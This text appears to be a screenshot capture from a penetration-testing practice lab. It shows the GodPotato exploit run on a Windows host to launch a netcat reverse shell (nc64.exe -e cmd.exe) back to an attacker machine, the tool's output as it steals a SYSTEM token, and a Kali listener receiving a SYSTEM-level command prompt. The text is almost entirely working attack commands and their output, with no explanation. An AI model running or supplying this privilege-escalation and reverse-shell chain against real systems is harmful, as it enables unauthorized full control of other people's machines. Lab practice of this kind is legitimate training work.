 C:\Users\nathan\Desktop>.\GodPotato-NET4.exe -cmd "C:\Users\nathan\Nexus\nexus-3.21.0-05\nc64.exe 192.168.45.158 8888 -e cmd.exe"
.\GodPotato-NET4.exe -cmd "C:\Users\nathan\Nexus\nexus-3.21.0-05\nc64.exe 192.168.45.158 8888 -e cmd.exe"
[*] CombaseModule: 0x140706401812480
[*] DispatchTable: 0x140706404154976
[*] UseProtseqFunction: 0x140706403523008
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\f3831c14-d2b1-42f1-999a-fe9bb3b8d0a0\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00007002-0f9c-ffff-8002-d301aa9b849e
[*] DCOM obj OXID: 0x1af75fd6f73c06c5
[*] DCOM obj OID: 0xdf31c906036c9af3
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 840 Token:0x764  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 2232
root@kali2024: ~/Documents/PG-Practice/billyboss/info
File Actions Edit View Help
┌──(root㉿kali2024)-[~/Documents/PG-Practice/billyboss/info]
└─# nc -lvnp 8888
listening on [any] 8888 ...
connect to [192.168.45.158] from (UNKNOWN) [192.168.250.61] 50283
Microsoft Windows [Version 10.0.18362.719]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>